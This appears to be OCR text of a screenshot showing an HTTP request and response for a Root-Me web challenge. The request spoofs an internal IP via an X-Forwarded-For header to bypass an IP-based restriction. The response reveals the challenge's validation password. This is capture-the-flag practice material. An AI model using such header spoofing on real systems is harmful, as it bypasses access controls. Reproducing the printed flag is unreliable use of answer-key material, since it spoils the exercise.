 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch68/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://challenge01.root-me.org/web-serveur/ch68/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4 X-Forwarded-For: 192.168.0.1
5
6 login=abccc&mdp=abccc
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 28 Mar 2025 21:09:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 391
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Secured Intranet
</title>
13 </head>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h1>
Intranet
</h1>
16 <div>
17 Well done, the validation password is: <strong>
Ip_$po0Fing
18 </strong>
19 </div>
20 </body>
21 </html>